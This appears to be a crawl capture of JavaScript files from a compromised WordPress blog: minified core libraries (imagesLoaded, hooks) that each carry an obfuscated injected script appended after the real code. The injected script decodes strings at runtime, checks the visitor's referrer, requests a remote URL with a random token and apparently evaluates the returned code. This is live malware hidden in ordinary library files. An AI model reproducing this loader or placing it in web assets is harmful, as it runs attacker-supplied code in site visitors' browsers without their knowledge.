v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4577
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4733
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var 